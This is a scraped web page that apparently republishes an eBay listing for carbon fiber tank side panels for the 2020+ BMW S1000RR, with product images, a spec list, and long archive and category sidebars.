<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-06-udt.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> 	

<br/>  
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-07-pan.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/>


<br/>

 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-08-bl.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> 	
 <br/>
	
  
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-09-ub.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/>	 	<br/>  
 	  <br/> 


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/>  <br/>  
   Made with Autoclave or Press Mold (Bestem Exclusive) process, 100% Pre-Preg Toray(r) Carbon Fiber with no Fiberglass. UV Protective Coating and Hand Polished to a Perfect Finish. Easy installation and Precise Fitment. Most of our carbon products are direct bolt-on replacement of OEM parts or come with mounting tapes. Best Quality Carbon Fiber Part with Best Price Guarantee. This part is compatible with. The item &#8220;2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern&#8221; is in sale since Sunday, September 13, 2020. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Accessories\Other Motorcycle Accessories&#8221;. The seller is &#8220;bestem_australia&#8221; and is located in WETHERILL PARK. This item can be shipped worldwide.
 	
<ul>


<li>Model: BMW S1000RR 2020+</li>
<li>Machine Type: Road Motorcycle</li>
<li>Surface Finished: Smooth, Glows Twill Pattern</li>
<li>Item Quality: 100% Full Carbon, twill</li>
<li>Type: Tank Side Panels</li>
<li>Manufacturer Part Number: CBBM-S1K19-TSP-T-21</li>
<li>Brand: BMW</li>
<li>Warranty: 60 Day</li>
</ul>
	<br/>

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/>
<br/>  

  							<a class="read-more" href="https://carbonfibercontainer.com/2021/11/20/2020-bmw-s1000rr-100-full-carbon-fiber-tank-side-panels-twill-weave-pattern/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/full/" rel="tag">full</a>, <a href="https://carbonfibercontainer.com/tag/panels/" rel="tag">panels</a>, <a href="https://carbonfibercontainer.com/tag/pattern/" rel="tag">pattern</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/twill/" rel="tag">twill</a>, <a href="https://carbonfibercontainer.com/tag/weave/" rel="tag">weave</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
    <nav class="posts">
        <div class="prev"><a href="https://carbonfibercontainer.com/category/s1000rr/page/2/" >&laquo; Older Entries</a></div>
        <div class="next"></div>
    </nav>
    

</div><!-- /#blog-post-feed -->	</div><!--main-->

	<aside>

	
		<section id="search-2" class="widget widget_search widget-widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://carbonfibercontainer.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/18/fuel-tank-shootout-is-carbon-tanks-worth-it/">Fuel Tank Shootout Is Carbon Tanks Worth It</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/18/harley-low-rider-sst-carbon-fiber-tank-console-includes-choice-of-oem-badge/">Harley Low Rider S/st Carbon Fiber Tank Console Includes Choice Of Oem Badge</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/17/acecare-2l-ce-pcp-fill-tank-4500psi-carbon-fiber-tank-kits/">Acecare 2L CE PCP Fill Tank 4500psi Carbon Fiber Tank Kits</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/17/gray-grey-forged-carbon-fiber-fairing-kittank-for-suzuki-gsxr600750-2004-2005/">Gray Grey Forged Carbon Fiber Fairing Kit+Tank For Suzuki GSXR600/750 2004-2005</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/17/fta-for-ducati-scrambler-2015-carbon-fiber-tank-side-cover-tank-side-panels-a01/">FTA For Ducati Scrambler 2015 Carbon Fiber Tank Side Cover Tank Side Panels a01</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive widget-widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carbonfibercontainer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/05/'>May 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/04/'>April 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/03/'>March 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/02/'>February 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/01/'>January 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-522"><a href="https://carbonfibercontainer.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://carbonfibercontainer.com/category/021dpv4sm/" >021dpv4sm</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://carbonfibercontainer.com/category/022l/" >022l</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://carbonfibercontainer.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://carbonfibercontainer.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://carbonfibercontainer.com/category/035l/" >035l</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://carbonfibercontainer.com/category/037l/" >037l</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfibercontainer.com/category/04-05-06/" >04-05-06</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfibercontainer.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://carbonfibercontainer.com/category/042l/" >042l</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://carbonfibercontainer.com/category/048l/" >048l</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://carbonfibercontainer.com/category/058l/" >058l</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://carbonfibercontainer.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://carbonfibercontainer.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://carbonfibercontainer.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfibercontainer.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://carbonfibercontainer.com/category/07-17/" >07-17</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://carbonfibercontainer.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://carbonfibercontainer.com/category/08-09-10/" >08-09-10</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2014-2015-2016/" >08-09-2010-2011-2012-2013-2014-2015-2016</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2016/" >08-09-2010-2011-2012-2013-2016</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://carbonfibercontainer.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://carbonfibercontainer.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://carbonfibercontainer.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://carbonfibercontainer.com/category/08-15/" >08-15</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://carbonfibercontainer.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://carbonfibercontainer.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://carbonfibercontainer.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://carbonfibercontainer.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://carbonfibercontainer.com/category/09-2010-2015-2018-22-2024/" >09-2010-2015-2018-22-2024</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://carbonfibercontainer.com/category/09-2014/" >09-2014</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://carbonfibercontainer.com/category/09-2016/" >09-2016</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://carbonfibercontainer.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://carbonfibercontainer.com/category/1000rr/" >1000rr</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://carbonfibercontainer.com/category/100carbon/" >100carbon</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://carbonfibercontainer.com/category/10127945-sp/" >10127945-sp</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carbonfibercontainer.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://carbonfibercontainer.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carbonfibercontainer.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://carbonfibercontainer.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://carbonfibercontainer.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://carbonfibercontainer.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://carbonfibercontainer.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carbonfibercontainer.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://carbonfibercontainer.com/category/15-21/" >15-21</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carbonfibercontainer.com/category/16l98ci/" >16l98ci</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://carbonfibercontainer.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://carbonfibercontainer.com/category/17-2023/" >17-2023</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://carbonfibercontainer.com/category/1996-2000/" >1996-2000</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://carbonfibercontainer.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://carbonfibercontainer.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://carbonfibercontainer.com/category/2003/" >2003-</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://carbonfibercontainer.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://carbonfibercontainer.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfibercontainer.com/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://carbonfibercontainer.com/category/2004-2005-2006/" >2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carbonfibercontainer.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://carbonfibercontainer.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://carbonfibercontainer.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://carbonfibercontainer.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://carbonfibercontainer.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://carbonfibercontainer.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://carbonfibercontainer.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://carbonfibercontainer.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://carbonfibercontainer.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://carbonfibercontainer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carbonfibercontainer.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://carbonfibercontainer.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://carbonfibercontainer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfibercontainer.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://carbonfibercontainer.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfibercontainer.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfibercontainer.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://carbonfibercontainer.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://carbonfibercontainer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carbonfibercontainer.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://carbonfibercontainer.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://carbonfibercontainer.com/category/2008-19/" >2008-19</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://carbonfibercontainer.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://carbonfibercontainer.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carbonfibercontainer.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://carbonfibercontainer.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://carbonfibercontainer.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://carbonfibercontainer.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfibercontainer.com/category/2008-2017/" >2008-2017</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfibercontainer.com/category/2008-2020/" >2008-2020</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carbonfibercontainer.com/category/2008-2021/" >2008-2021</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://carbonfibercontainer.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carbonfibercontainer.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://carbonfibercontainer.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carbonfibercontainer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://carbonfibercontainer.com/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://carbonfibercontainer.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carbonfibercontainer.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfibercontainer.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://carbonfibercontainer.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://carbonfibercontainer.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://carbonfibercontainer.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfibercontainer.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://carbonfibercontainer.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carbonfibercontainer.com/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://carbonfibercontainer.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://carbonfibercontainer.com/category/2011-2022/" >2011-2022</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carbonfibercontainer.com/category/2011-2023/" >2011-2023</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://carbonfibercontainer.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://carbonfibercontainer.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://carbonfibercontainer.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://carbonfibercontainer.com/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://carbonfibercontainer.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://carbonfibercontainer.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://carbonfibercontainer.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://carbonfibercontainer.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carbonfibercontainer.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfibercontainer.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://carbonfibercontainer.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://carbonfibercontainer.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://carbonfibercontainer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://carbonfibercontainer.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfibercontainer.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://carbonfibercontainer.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://carbonfibercontainer.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019/" >2015-2016-2017-2018-2019</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019-2020-2021/" >2015-2016-2017-2018-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://carbonfibercontainer.com/category/2015-2016-2019-2020-2021/" >2015-2016-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://carbonfibercontainer.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfibercontainer.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfibercontainer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carbonfibercontainer.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfibercontainer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://carbonfibercontainer.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfibercontainer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://carbonfibercontainer.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://carbonfibercontainer.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfibercontainer.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfibercontainer.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfibercontainer.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://carbonfibercontainer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://carbonfibercontainer.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://carbonfibercontainer.com/category/2017-2022/" >2017-2022</a>
</li>
